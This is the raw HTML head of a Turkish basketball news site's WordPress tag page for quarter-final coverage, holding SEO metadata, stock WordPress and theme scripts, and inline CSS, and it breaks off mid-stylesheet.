

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendbasket.net/tag/ceyrek-finaller/
body_size: 16094
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>çeyrek finaller arşivleri - Basketbol Haberleri</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://trendbasket.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://trendbasket.net/wp-content/uploads/Trendbasket_Favicon_1x1.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://trendbasket.net/tag/ceyrek-finaller/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="çeyrek finaller arşivleri - Basketbol Haberleri" />
	<meta property="og:url" content="https://trendbasket.net/tag/ceyrek-finaller/" />
	<meta property="og:site_name" content="Basketbol Haberleri" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@TrendBasket" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://trendbasket.net/tag/ceyrek-finaller/","url":"https://trendbasket.net/tag/ceyrek-finaller/","name":"çeyrek finaller arşivleri - Basketbol Haberleri","isPartOf":{"@id":"https://trendbasket.net/#website"},"breadcrumb":{"@id":"https://trendbasket.net/tag/ceyrek-finaller/#breadcrumb"},"inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://trendbasket.net/tag/ceyrek-finaller/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://trendbasket.net/"},{"@type":"ListItem","position":2,"name":"çeyrek finaller"}]},{"@type":"WebSite","@id":"https://trendbasket.net/#website","url":"https://trendbasket.net/","name":"Basketbol Haberleri","description":"Basketbol haberleri, köşe yazıları, röportajlar ve daha fazlası!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://trendbasket.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; beslemesi" href="https://trendbasket.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; yorum beslemesi" href="https://trendbasket.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; çeyrek finaller etiket beslemesi" href="https://trendbasket.net/tag/ceyrek-finaller/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trendbasket.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://trendbasket.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://trendbasket.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CRubik%3A400&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://trendbasket.net/wp-content/tablepress-combined.min.css?ver=17' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://trendbasket.net/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://trendbasket.net/wp-content/themes/trendbasket/style.css?ver=12.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://trendbasket.net/wp-json/" /><link rel="alternate" type="application/json" href="https://trendbasket.net/wp-json/wp/v2/tags/5717" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendbasket.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WN7RZ4G');</script>
<!-- End Google Tag Manager -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/trendbasket.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<!-- Bu URL için kullanılabilir bir amphtml sürümü yok. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/trendbasket.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/trendbasket.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="c0ff58b142";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown 